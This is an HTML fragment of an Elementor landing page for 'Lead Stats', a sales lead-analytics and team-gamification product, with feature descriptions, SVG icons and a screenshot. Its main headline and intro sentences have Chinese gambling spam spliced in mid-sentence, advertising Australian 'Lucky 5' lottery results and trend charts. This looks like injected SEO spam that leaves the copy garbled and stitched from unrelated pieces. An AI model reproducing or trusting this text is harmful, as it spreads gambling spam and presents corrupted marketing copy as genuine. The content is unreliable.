				<div class="elementor-element elementor-element-5965941 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="5965941" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-eb9f1ab elementor-invisible elementor-widget elementor-widget-heading" data-id="eb9f1ab" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:50}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Lead Analytics 澳洲幸运五开奖官网开奖结果号码、历史查询+幸运走势规划图 and Sales Gamification Like You've Never Seen</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2ad96e1 content elementor-invisible elementor-widget elementor-widget-heading" data-id="2ad96e1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to 十余年信誉平台澳洲5开奖官网开奖 官方开奖结果号码 168澳洲5开奖历史查询 <span class="gradiente-text2">turbocharge</span> your sales team?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-09389e4 content elementor-invisible elementor-widget elementor-widget-text-editor" data-id="09389e4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Welcome to Lead Stats 全面开发澳洲5独有的游戏分析工程 绝对的幸运走势规划图 where high performance sales teams are born and low performing lead sources are eliminated.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c6e3357 elementor-align-center elementor-widget-tablet__width-initial gradiente-borda-btn2 elementor-mobile-align-center e-transform elementor-invisible elementor-widget elementor-widget-button" data-id="c6e3357" data-element_type="widget" data-settings="{&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.0500000000000000444089209850062616169452667236328125,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:2000,&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#signup">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-50464a8 e-con-full background-blur-gradient e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="50464a8" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:1500}">
				<div class="elementor-element elementor-element-3aa0635 content elementor-widget elementor-widget-image" data-id="3aa0635" data-element_type="widget" id="content" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1735" height="1089" src="png/screenshot-2025-01-28-at-10.39.19%e2%80%afpm.png" class="attachment-full size-full wp-image-1513" alt="" srcset="https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.39.19 PM.png 1735w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.39.19 PM-300x188.png 300w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.39.19 PM-1024x643.png 1024w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.39.19 PM-768x482.png 768w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.39.19 PM-1536x964.png 1536w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.39.19 PM-600x377.png 600w" sizes="(max-width: 1735px) 100vw, 1735px" />													</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6cb8a1a e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="6cb8a1a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-af8ac45 content elementor-invisible elementor-widget elementor-widget-heading" data-id="af8ac45" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Built by <span class="gradiente-text3">Top Performing</span> Agencies</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-91a9046 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="91a9046" data-element_type="container">
		<div class="elementor-element elementor-element-c08fbe7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="c08fbe7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-4f3a884 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="4f3a884" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><mask id="mask0_139_3257" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="34" height="34"><rect opacity="0.23" x="15.7175" y="4.51772" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="26.9177" y="4.51772" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="4.51758" y="26.9177" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="15.7175" y="26.9177" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M8.8 4.00005C6.14903 4.00005 4 6.14908 4 8.80005C4 11.1784 5.72983 13.1528 8 13.5337V15.2664C5.72983 15.6473 4 17.6216 4 20C4 22.651 6.14903 24.8 8.8 24.8C11.1784 24.8 13.1528 23.0702 13.5336 20.8H15.2664C15.6472 23.0702 17.6216 24.8 20 24.8C22.3784 24.8 24.3528 23.0702 24.7336 20.8H26.4664C26.8036 22.8101 28.39 24.3965 30.4 24.7337V26.4664C28.1298 26.8473 26.4 28.8216 26.4 31.2C26.4 33.851 28.549 36 31.2 36C33.851 36 36 33.851 36 31.2C36 28.8216 34.2702 26.8473 32 26.4664V24.7337C34.2702 24.3528 36 22.3784 36 20C36 17.3491 33.851 15.2 31.2 15.2C28.8216 15.2 26.8472 16.9299 26.4664 19.2H24.7336C24.3528 16.9299 22.3784 15.2 20 15.2C17.6216 15.2 15.6472 16.9299 15.2664 19.2H13.5336C13.1964 17.19 11.61 15.6036 9.6 15.2664V13.5337C11.8702 13.1528 13.6 11.1784 13.6 8.80005C13.6 6.14908 11.451 4.00005 8.8 4.00005Z" fill="#52AEFF"></path></mask><g mask="url(#mask0_139_3257)"><rect width="40" height="40" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 40 40)" fill="url(#paint0_linear_139_3257)"></rect></g><defs><linearGradient id="paint0_linear_139_3257" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-color="#00FFFF"></stop><stop offset="0.165" stop-color="#00FFFF" stop-opacity="0.2"></stop><stop offset="0.32" stop-color="#00FFFF" stop-opacity="0.2"></stop><stop offset="0.465" stop-color="#842BD0"></stop><stop offset="0.625" stop-color="#842BD0"></stop><stop offset="0.785" stop-color="#FF007E"></stop><stop offset="0.965" stop-color="#FFE800"></stop></linearGradient></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Lead Source Analytics						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Identify the most profitable lead sources with our comprehensive analytics tools.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2675d6e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="2675d6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-0e12499 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0e12499" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><mask id="mask0_139_3317" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="34" height="34"><path d="M3.6001 6.00001C3.6001 4.67452 4.67461 3.60001 6.0001 3.60001H11.6001C12.9256 3.60001 14.0001 4.67452 14.0001 6.00001V11.6C14.0001 12.9255 12.9256 14 11.6001 14H6.0001C4.67461 14 3.6001 12.9255 3.6001 11.6V6.00001Z" fill="#52AEFF"></path><g opacity="0.8"><path d="M14.8 6.00001C14.8 4.67452 15.8746 3.60001 17.2 3.60001H22.8C24.1255 3.60001 25.2 4.67452 25.2 6.00001V11.6C25.2 12.9255 24.1255 14 22.8 14H17.2C15.8746 14 14.8 12.9255 14.8 11.6V6.00001Z" fill="#52AEFF"></path></g><g opacity="0.6"><path d="M26 6.00001C26 4.67452 27.0745 3.60001 28.4 3.60001H34C35.3255 3.60001 36.4 4.67452 36.4 6.00001V11.6C36.4 12.9255 35.3255 14 34 14H28.4C27.0745 14 26 12.9255 26 11.6V6.00001Z" fill="#52AEFF"></path></g><g opacity="0.8"><path d="M3.6001 17.2C3.6001 15.8745 4.67461 14.8 6.0001 14.8H11.6001C12.9256 14.8 14.0001 15.8745 14.0001 17.2V22.8C14.0001 24.1255 12.9256 25.2 11.6001 25.2H6.0001C4.67461 25.2 3.6001 24.1255 3.6001 22.8V17.2Z" fill="#52AEFF"></path></g><g opacity="0.6"><path d="M15.2 17.6C15.2 16.2745 16.2745 15.2 17.6 15.2H22.4C23.7254 15.2 24.8 16.2745 24.8 17.6V22.4C24.8 23.7255 23.7254 24.8 22.4 24.8H17.6C16.2745 24.8 15.2 23.7255 15.2 22.4V17.6Z" fill="#52AEFF"></path></g><g opacity="0.4"><path d="M26.3999 17.6C26.3999 16.2745 27.4744 15.2 28.7999 15.2H33.5999C34.9254 15.2 35.9999 16.2745 35.9999 17.6V22.4C35.9999 23.7255 34.9254 24.8 33.5999 24.8H28.7999C27.4744 24.8 26.3999 23.7255 26.3999 22.4V17.6Z" fill="#52AEFF"></path></g><g opacity="0.6"><path d="M3.6001 28.4C3.6001 27.0745 4.67461 26 6.0001 26H11.6001C12.9256 26 14.0001 27.0745 14.0001 28.4V34C14.0001 35.3255 12.9256 36.4 11.6001 36.4H6.0001C4.67461 36.4 3.6001 35.3255 3.6001 34V28.4Z" fill="#52AEFF"></path></g><g opacity="0.4"><path d="M15.2 28.8C15.2 27.4745 16.2745 26.4 17.6 26.4H22.4C23.7254 26.4 24.8 27.4745 24.8 28.8V33.6C24.8 34.9255 23.7254 36 22.4 36H17.6C16.2745 36 15.2 34.9255 15.2 33.6V28.8Z" fill="#52AEFF"></path></g><g opacity="0.3"><path d="M26.9177 29.3177C26.9177 27.9922 27.9922 26.9176 29.3177 26.9176H33.0824C34.4079 26.9176 35.4824 27.9922 35.4824 29.3176V33.0824C35.4824 34.4078 34.4079 35.4824 33.0824 35.4824H29.3177C27.9922 35.4824 26.9177 34.4078 26.9177 33.0824V29.3177Z" fill="#52AEFF"></path></g></mask><g mask="url(#mask0_139_3317)"><rect width="40" height="40" fill="url(#paint0_linear_139_3317)"></rect></g><defs><linearGradient id="paint0_linear_139_3317" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-color="#00FFFF"></stop><stop offset="0.17" stop-color="#00FFFF" stop-opacity="0.5"></stop><stop offset="0.355" stop-color="#00FFFF" stop-opacity="0.1"></stop><stop offset="0.481" stop-color="#842BD0"></stop><stop offset="0.645" stop-color="#842BD0"></stop><stop offset="0.816" stop-color="#FF007E"></stop><stop offset="0.926" stop-color="#FFE800"></stop></linearGradient></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Realtime Agent Tracking						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Monitor your sales agents in real-time to maximize efficiency and productivity.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1452bde e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="1452bde" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-0090f24 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0090f24" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_139_3245)"><mask id="mask0_139_3245" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="-5" y="-5" width="50" height="50"><g clip-path="url(#clip1_139_3245)"><g opacity="0.5"><path d="M19.7523 6.87609L32.8761 19.9999L27.4285 25.4475C27.155 25.721 27.155 26.1645 27.4285 26.438C27.702 26.7115 28.1455 26.7115 28.419 26.438L33.8666 20.9904L34.8571 21.9809C35.1306 22.2544 35.5741 22.2544 35.8476 21.9809C36.1211 21.7073 36.1211 21.2639 35.8476 20.9904L34.7908 19.9336C34.8532 19.7 34.7928 19.4404 34.6095 19.257C34.4262 19.0737 34.1665 19.0133 33.9329 19.0757L20.7428 5.88562C20.4693 5.6121 20.0258 5.6121 19.7523 5.88562C19.4788 6.15913 19.4788 6.60258 19.7523 6.87609Z" fill="#52AEFF"></path><path d="M27.1809 27.1809C27.4544 26.9073 27.4544 26.4639 27.1809 26.1904L13.8095 12.8189C13.536 12.5454 13.0925 12.5454 12.819 12.8189C12.5455 13.0925 12.5455 13.5359 12.819 13.8094L26.1904 27.1809C26.4639 27.4544 26.9074 27.4544 27.1809 27.1809Z" fill="#52AEFF"></path><path d="M11.5809 13.5618C11.8544 13.2883 12.2979 13.2883 12.5714 13.5618C12.8449 13.8353 12.8449 14.2788 12.5714 14.5523L7.12377 19.9999L20 32.8761C20.2735 33.1496 20.2735 33.5931 20 33.8666C19.7264 34.1401 19.283 34.1401 19.0095 33.8666L6.13329 20.9904C6.11163 20.9687 6.09169 20.946 6.07346 20.9224C5.83816 20.9876 5.57543 20.9277 5.39044 20.7428C5.11692 20.4692 5.11692 20.0258 5.39044 19.7523L11.5809 13.5618Z" fill="#52AEFF"></path></g><path d="M23.962 10.0952C25.603 8.45412 28.2637 8.45412 29.9048 10.0952C31.5459 11.7363 31.5459 14.397 29.9048 16.0381C28.2637 17.6791 25.603 17.6791 23.962 16.0381C22.3209 14.397 22.3209 11.7363 23.962 10.0952Z" fill="#52AEFF"></path><path d="M17.0286 3.16187C18.6697 1.52079 21.3304 1.52079 22.9715 3.16187C24.6125 4.80294 24.6125 7.46365 22.9715 9.10472C21.3304 10.7458 18.6697 10.7458 17.0286 9.10472C15.3875 7.46365 15.3875 4.80294 17.0286 3.16187Z" fill="#52AEFF"></path><path d="M36.8381 17.0285C35.1971 15.3875 32.5364 15.3875 30.8953 17.0285C29.2542 18.6696 29.2542 21.3303 30.8953 22.9714C32.5364 24.6125 35.1971 24.6125 36.8381 22.9714C38.4792 21.3303 38.4792 18.6696 36.8381 17.0285Z" fill="#52AEFF"></path><path d="M10.0953 10.0952C11.7364 8.45412 14.3971 8.45412 16.0381 10.0952C17.6792 11.7363 17.6792 14.397 16.0381 16.0381C14.3971 17.6791 11.7364 17.6791 10.0953 16.0381C8.4542 14.397 8.4542 11.7363 10.0953 10.0952Z" fill="#52AEFF"></path><path d="M22.9715 17.0285C21.3304 15.3875 18.6697 15.3875 17.0286 17.0285C15.3875 18.6696 15.3875 21.3303 17.0286 22.9714C18.6697 24.6125 21.3304 24.6125 22.9715 22.9714C24.6125 21.3303 24.6125 18.6696 22.9715 17.0285Z" fill="#52AEFF"></path><path d="M23.962 23.9619C25.603 22.3208 28.2637 22.3208 29.9048 23.9619C31.5459 25.6029 31.5459 28.2636 29.9048 29.9047C28.2637 31.5458 25.603 31.5458 23.962 29.9047C22.3209 28.2636 22.3209 25.6029 23.962 23.9619Z" fill="#52AEFF"></path><path d="M9.10481 17.0285C7.46374 15.3875 4.80303 15.3875 3.16196 17.0285C1.52088 18.6696 1.52088 21.3303 3.16196 22.9714C4.80303 24.6125 7.46374 24.6125 9.10481 22.9714C10.7459 21.3303 10.7459 18.6696 9.10481 17.0285Z" fill="#52AEFF"></path><path d="M10.0953 23.9619C11.7364 22.3208 14.3971 22.3208 16.0381 23.9619C17.6792 25.6029 17.6792 28.2636 16.0381 29.9047C14.3971 31.5458 11.7364 31.5458 10.0953 29.9047C8.4542 28.2636 8.4542 25.6029 10.0953 23.9619Z" fill="#52AEFF"></path><path d="M22.9715 30.8952C21.3304 29.2541 18.6697 29.2541 17.0286 30.8952C15.3875 32.5363 15.3875 35.197 17.0286 36.8381C18.6697 38.4791 21.3304 38.4791 22.9715 36.8381C24.6126 35.197 24.6126 32.5363 22.9715 30.8952Z" fill="#52AEFF"></path></g></mask><g mask="url(#mask0_139_3245)"><rect width="40" height="40" fill="url(#paint0_linear_139_3245)"></rect></g></g><defs><linearGradient id="paint0_linear_139_3245" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-color="#00FFFF"></stop><stop offset="0.22" stop-color="#00FFFF" stop-opacity="0.2"></stop><stop offset="0.395" stop-color="#00FFFF" stop-opacity="0.5"></stop><stop offset="0.54" stop-color="#842BD0"></stop><stop offset="0.68" stop-color="#842BD0"></stop><stop offset="0.85" stop-color="#FF007E"></stop><stop offset="0.99" stop-color="#FFE800"></stop></linearGradient><clipPath id="clip0_139_3245"><rect width="40" height="40" fill="white"></rect></clipPath><clipPath id="clip1_139_3245"><rect width="35.0186" height="35.0186" fill="white" transform="translate(44.762 20) rotate(135)"></rect></clipPath></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Agent & Team Gamification						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Motivate your team with gamified elements that encourage friendly competition and reward success.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-60c180a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="60c180a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-144bf12 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="144bf12" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><mask id="mask0_139_3339" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="3" y="4" width="34" height="32"><path opacity="0.9" d="M6.03527 5.09404C6.25305 4.44069 6.86447 4 7.55316 4H32.4467C33.1354 4 33.7468 4.44069 33.9646 5.09404L36.098 11.494C36.4433 12.5301 35.6722 13.6 34.5801 13.6H5.41983C4.32774 13.6 3.55659 12.5301 3.90194 11.494L6.03527 5.09404Z" fill="#52AEFF"></path><path opacity="0.5" d="M6.03527 16.294C6.25305 15.6407 6.86447 15.2 7.55316 15.2H32.4467C33.1354 15.2 33.7468 15.6407 33.9646 16.294L36.098 22.694C36.4433 23.7301 35.6722 24.8 34.5801 24.8H5.41983C4.32774 24.8 3.55659 23.7301 3.90194 22.694L6.03527 16.294Z" fill="#52AEFF"></path><path opacity="0.23" d="M6.03527 27.494C6.25305 26.8407 6.86447 26.4 7.55316 26.4H32.4467C33.1354 26.4 33.7468 26.8407 33.9646 27.494L36.098 33.894C36.4433 34.9301 35.6722 36 34.5801 36H5.41983C4.32774 36 3.55659 34.9301 3.90194 33.894L6.03527 27.494Z" fill="#52AEFF"></path></mask><g mask="url(#mask0_139_3339)"><rect width="40" height="40" fill="url(#paint0_linear_139_3339)"></rect></g><defs><linearGradient id="paint0_linear_139_3339" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop offset="0.0759998" stop-color="#00FFFF"></stop><stop offset="0.261" stop-color="#00FFFF" stop-opacity="0.498039"></stop><stop offset="0.381" stop-color="#00FFFF"></stop><stop offset="0.521" stop-color="#842BD0"></stop><stop offset="0.661" stop-color="#842BD0"></stop><stop offset="0.751" stop-color="#FF007E"></stop><stop offset="0.861" stop-color="#FFE800"></stop></linearGradient></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Regional Performance Stats						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Gain insights into regional sales trends to strategically allocate resources.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8bb0e7f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="8bb0e7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-901a2d7 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="901a2d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><mask id="mask0_139_3305" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="34" height="34"><path d="M3.6001 5.2C3.6001 4.31635 4.31644 3.6 5.2001 3.6H23.6001C24.4838 3.6 25.2001 4.31635 25.2001 5.2V12.4C25.2001 13.2837 24.4838 14 23.6001 14H5.2001C4.31644 14 3.6001 13.2837 3.6001 12.4V5.2Z" fill="#D9D9D9"></path><rect opacity="0.6" x="26" y="3.60003" width="10.4" height="10.4" rx="5.2" fill="#D9D9D9"></rect><g opacity="0.8"><rect opacity="0.6" x="3.6001" y="15.2" width="10.4" height="10.4" rx="5.2" fill="#D9D9D9"></rect><path d="M14.8 16.8001C14.8 15.9164 15.5164 15.2001 16.4 15.2001H34.8C35.6837 15.2001 36.4 15.9164 36.4 16.8001V24.0001C36.4 24.8837 35.6837 25.6001 34.8 25.6001H16.4C15.5164 25.6001 14.8 24.8837 14.8 24.0001V16.8001Z" fill="#D9D9D9"></path></g><g opacity="0.5"><path d="M3.6001 28.8C3.6001 27.9164 4.31644 27.2 5.2001 27.2H23.6001C24.4838 27.2 25.2001 27.9164 25.2001 28.8V34.8C25.2001 35.6837 24.4838 36.4 23.6001 36.4H5.2001C4.31644 36.4 3.6001 35.6837 3.6001 34.8V28.8Z" fill="#D9D9D9"></path><rect opacity="0.6" x="27.2002" y="27.2" width="9.2" height="9.2" rx="4.6" fill="#D9D9D9"></rect></g></mask><g mask="url(#mask0_139_3305)"><rect width="40" height="40" fill="url(#paint0_linear_139_3305)"></rect></g><defs><linearGradient id="paint0_linear_139_3305" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-color="#00FFFF"></stop><stop offset="0.281" stop-color="#00FFFF"></stop><stop offset="0.501" stop-color="#00FFFF" stop-opacity="0.8"></stop><stop offset="0.661" stop-color="#842BD0"></stop><stop offset="0.806" stop-color="#FF007E"></stop><stop offset="0.961" stop-color="#FFE800"></stop></linearGradient></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Historical Lead Quality						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Evaluate past lead performance to refine your future acquisition strategies.
					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e272ec1 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-child" data-id="e272ec1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-8f0cf6d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f0cf6d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><mask id="mask0_139_3252" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="5" width="32" height="31"><path opacity="0.4" d="M32.1142 15.2C32.8072 15.2 33.4213 14.754 33.6357 14.0951L35.7183 7.69506C36.0547 6.66115 35.2841 5.59998 34.1968 5.59998L5.80321 5.59998C4.71593 5.59998 3.9453 6.66114 4.28173 7.69506L6.36427 14.0951C6.57868 14.754 7.19284 15.2 7.88575 15.2L12.1508 15.2C14.2887 13.45 17.0217 12.4 20 12.4C22.9783 12.4 25.7113 13.45 27.8492 15.2L32.1142 15.2Z" fill="url(#paint0_linear_139_3252)"></path><path d="M30.4 24.8C30.4 30.5438 25.7437 35.2 20 35.2C14.2562 35.2 9.59998 30.5438 9.59998 24.8L9.59998 24.4C9.59998 18.6562 14.2562 14 20 14C25.7437 14 30.4 18.6562 30.4 24.4V24.8Z" fill="url(#paint1_linear_139_3252)"></path></mask><g mask="url(#mask0_139_3252)"><rect width="40" height="40" fill="url(#paint2_linear_139_3252)"></rect></g><defs><linearGradient id="paint0_linear_139_3252" x1="20" y1="5.59998" x2="20" y2="15.2" gradientUnits="userSpaceOnUse"><stop stop-color="#203BC7"></stop><stop offset="0.333333" stop-color="#A820D6"></stop><stop offset="0.666667" stop-color="#E5249A"></stop><stop offset="1" stop-color="#E38025"></stop></linearGradient><linearGradient id="paint1_linear_139_3252" x1="20" y1="35.2" x2="20" y2="14" gradientUnits="userSpaceOnUse"><stop stop-color="#203BC7"></stop><stop offset="0.333333" stop-color="#A820D6"></stop><stop offset="0.666667" stop-color="#E5249A"></stop><stop offset="1" stop-color="#E38025"></stop></linearGradient><linearGradient id="paint2_linear_139_3252" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-color="#43B9B9"></stop><stop offset="0.185" stop-color="#2997FF"></stop><stop offset="0.33" stop-color="#0096FF"></stop><stop offset="0.49" stop-color="#A972FF"></stop><stop offset="0.655" stop-color="#BB64FF"></stop><stop offset="0.815" stop-color="#F2416B"></stop><stop offset="0.97" stop-color="#EB7500"></stop></linearGradient></defs></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sales & Premium Scoring						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Assess and score sales effectiveness and premium generation to optimize your sales tactics.






					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-84d3be9 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="84d3be9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-255359f elementor-widget__width-initial elementor-absolute background-two elementor-widget elementor-widget-spacer" data-id="255359f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1463388 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="1463388" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8aa6676 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="8aa6676" data-element_type="container">
